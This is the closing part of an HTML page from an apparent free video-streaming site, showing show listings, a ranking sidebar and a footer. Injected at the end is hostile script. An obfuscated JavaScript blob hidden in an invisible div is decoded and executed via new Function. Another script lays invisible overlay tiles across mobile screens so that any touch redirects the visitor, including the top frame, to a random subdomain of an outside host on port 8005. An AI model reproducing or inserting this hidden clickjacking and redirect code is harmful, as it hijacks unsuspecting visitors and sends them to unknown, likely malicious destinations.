href="/detail/332283.html" title="百家讲坛" data-original="https://pic3.imgyzzy.com/upload/vod/2024-08-13/17235270991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332283.html" title="百家讲坛">百家讲坛</a></p><p class="vodlist_sub">《百家讲坛》是中央电视台科教频道（CCTV-10）2001年7月9日开播的讲座式栏目，栏目宗旨为建构时代常识，享受智慧人生</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/362966.html" title="中国新声代2026" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767326872.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/362966.html" title="中国新声代2026">中国新声代2026</a></p><p class="vodlist_sub">《中国新声代2026》集结15位怀揣音乐梦想的新声学员，他们将分别加入三位音乐老师的班级，师生携手开启5大成长篇章的音乐征</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/362034.html" title="宇宙闪烁请注意" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-27/17668099331.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/362034.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a></p><p class="vodlist_sub">这是一档「好友带你放肆玩」的“高能量E人局”，在旅行中一起发疯的爆笑户外游戏真人秀！节目以明星好友结伴旅行为主线，用高能抽</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/359657.html" title="声鸣远扬" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-06/17624073501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260110期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/359657.html" title="声鸣远扬">声鸣远扬</a></p><p class="vodlist_sub">《声鸣远扬2025》将通过不拘一格的创作逻辑，大小屏融合的“破壁”生态来持续打造音乐节目新品牌，挖掘培养下一代优秀青年歌唱</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“Beauty小姐”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="243731" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">大陆综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="2022世界杯 喀麦隆VS塞尔维亚" href="/detail/245921.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.imgyzzy.com/upload/vod/2022-11-28/202211281669640791.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">2022世界杯 喀麦隆VS塞尔维亚</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：20221128</span></p></div></a></li><li class="part_eone"><a href="/detail/223072.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>这！就是街舞第一季</a></li><li class="part_eone"><a href="/detail/362887.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>东南卫视2026思享跨年</a></li><li class="part_eone"><a href="/detail/336375.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>金越星光夜·致敬经典超级歌会</a></li><li class="part_eone"><a href="/detail/240280.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>詹姆士的厨房·旅行季</a></li><li class="part_eone"><a href="/detail/246445.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>2022世界杯 突尼斯VS法国</a></li><li class="part_eone"><a href="/detail/335917.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>百花盛放</a></li><li class="part_eone"><a href="/detail/244886.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>去“湘”当有味的地方</a></li><li class="part_eone"><a href="/detail/227460.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>请吃饭的姐姐</a></li><li class="part_eone"><a href="/detail/260551.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>2023欢乐湾区年夜饭</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="243731" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zhongbaojc.com/" title="天堂影视">天堂影视</a>提供免费VIP电视剧全集，高清未删减电影在线看</p><p>Copyright © 2024 zhongbaojc.com All Rights Reserved</p><p>浙ICP备2024001788号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/1.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/2.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/4.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/list/3.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zhongbaojc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="u1pwebd2vp";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/_}JDY)f@XJ/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"_}JDY)f@XJ"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8_}JDY)f@XJ"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="inzxuyod_b" style="'+style+'"></div>');var a=document.getElementsByClassName("inzxuyod_b");a[i].addEventListener("touchend",function(){var inzxuyod_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.qrlm40.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=inzxuyod_n}else{window.location.href=inzxuyod_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`YJSrASfUxml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 624R_TOfM6LMDL8624R_TOfM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c624R_TOfM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c624R_TOfM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv624R_TOfM6LMSS880a[624R_TOfM6LMSS8}!Xd5 624R_TOfM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(m:5q^o0m(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28624R_TOfM^PYqLY[D62fODmqO(dF6O2mh5Y78624R_TOfM^P624R_TOfM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 